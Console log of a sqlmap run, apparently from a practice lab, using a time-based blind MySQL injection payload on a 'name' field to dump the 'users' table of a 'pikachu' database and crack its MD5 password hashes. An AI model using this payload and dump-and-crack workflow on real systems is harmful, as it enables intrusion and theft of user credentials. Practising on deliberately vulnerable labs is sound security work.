 Type: time-based blind
拖拽上传
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=vince' AND (SELECT 8670 FROM (SELECT(SLEEP(5)))ldqG)-- zgVK&submit=1
---
[17:10:38] [INFO] testing MySQL
[17:10:38] [INFO] confirming MySQL
[17:10:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[17:10:38] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'pikachu'
[17:10:38] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'pikachu'
[17:10:38] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[17:10:41] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:10:56] [INFO] adjusting time delay to 2 seconds due to good response times
3
[17:10:56] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[17:11:03] [INFO] adjusting time delay to 1 second due to good response times
670b14728ad9902aecba32e22fa4f6bd
[17:12:41] [INFO] retrieved: pikachu
[17:13:02] [INFO] retrieved: e10adc3949ba59abbe56e057f20f883e
[17:14:56] [INFO] retrieved: admin
[17:15:10] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[17:17:02] [INFO] retrieved: test
[17:17:17] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:17:17] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[17:17:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:17:17] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:17:17] [INFO] starting 4 processes
[17:17:17] [INFO] cracked password '000000' for user 'pikachu'
[17:17:18] [INFO] cracked password '123456' for user 'admin'
[17:17:18] [INFO] cracked password 'abc123' for user 'test'
Database: pikachu
Table: users
[3 entries]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| pikachu  | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
| test     | e99a18c428cb38d5f260853678922e03 (abc123) |
+----------+-------------------------------------------+